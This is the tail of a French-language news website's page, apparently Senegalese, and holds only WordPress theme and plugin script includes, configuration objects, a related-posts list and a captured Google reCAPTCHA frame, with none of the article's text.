			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":32373,"title":"Mamadou Ibra Kane, Alassane Samba Diop, DJ Boub\u2019s et Mamadou Ndiaye lancent \"emedia.sn\"","url":"https:\/\/maderpost.com\/mamadou-ibra-kane-alassane-samba-diop-dj-boubs-et-mamadou-ndiaye-lancent-emedia-sn\/"},{"id":32370,"title":"Comment emp\u00eacher l\u2019Italie de provoquer la prochaine crise financi\u00e8re mondiale...","url":"https:\/\/maderpost.com\/comment-empecher-litalie-de-provoquer-la-prochaine-crise-financiere-mondiale\/"},{"id":32367,"title":"La Piscine olympique brasse des cacas","url":"https:\/\/maderpost.com\/la-piscine-olympique-brasse-des-cacas\/"},{"id":32364,"title":"\"L\u2019autopsie n\u2019a pas dit qu\u2019il s\u2019agit d\u2019un suicide\", dixit l'avocat de la famille du douanier mort par balle","url":"https:\/\/maderpost.com\/lautopsie-na-pas-dit-quil-sagit-dun-suicide-dixit-lavocat-de-la-famille-du-douanier-mort-par-balle\/"},{"id":32360,"title":"Macky Sall appelle \u00e0 se mobiliser pour relever le \u00ab d\u00e9fi \u00bb des JOJ","url":"https:\/\/maderpost.com\/macky-sall-appelle-a-se-mobiliser-pour-relever-le-defi-des-joj\/"},{"id":32356,"title":"Une quinzaine de malfaiteurs arr\u00eat\u00e9s sur l\u2019autoroute Limamoulaye","url":"https:\/\/maderpost.com\/une-quinzaine-de-malfaiteurs-arretes-sur-lautoroute-limamoulaye\/"}];</script><link rel='stylesheet' id='widget-image-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='radio-player-css' href='https://maderpost.com/wp-content/plugins/radio-player/assets/css/frontend.css?ver=2.0.76' type='text/css' media='all' />
<style id='radio-player-inline-css' type='text/css'>
div.radio-player .radio-player-song-title span.track-title { animation-duration: 10s; }
/*# sourceURL=radio-player-inline-css */
</style>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maderpost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7c84d7ef5c","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","plugin_url":"https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://maderpost.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://maderpost.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762983936" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/maderpost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maderpost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maderpost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8819934d19"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32380,"title":"Madick%C3%A9%20Niang%20comme%20Idrissa%20Seck%20%3F%20-%20MaderPost","excerpt":"","featuredImage":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/10\/Idrissa-Seck-Madicke\u0301-Niang-Abdoulaye-Wade.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/vendor/react-player.min.js?ver=2.15.1" id="react-player-js"></script>
<script type="text/javascript" id="radio-player-js-extra">
/* <![CDATA[ */
var radioPlayer = {"plugin_url":"https://maderpost.com/wp-content/plugins/radio-player","admin_url":"https://maderpost.com/wp-admin/","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","site_url":"https://maderpost.com","popup_url":"http://maderpost.com","nonce":"a346c028f1","isPro":"","settings":{"httpPlayer":false,"volume":80,"customPopupSize":false,"popupWidth":420,"popupHeight":330,"proxyURL":"","excludeAll":false,"excludePages":[],"stickyStyle":"fullwidth","excludeExceptPages":[],"enableStats":false,"ads_report_recipients":"weuss.niang@gmail.com"},"can_ads_player":"","can_proxy_player_addon":""};
//# sourceURL=radio-player-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/js/frontend.js?ver=2.0.76" id="radio-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maderpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maderpost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kkkNoIMasAZ3NkgfaWLo5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769262530334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>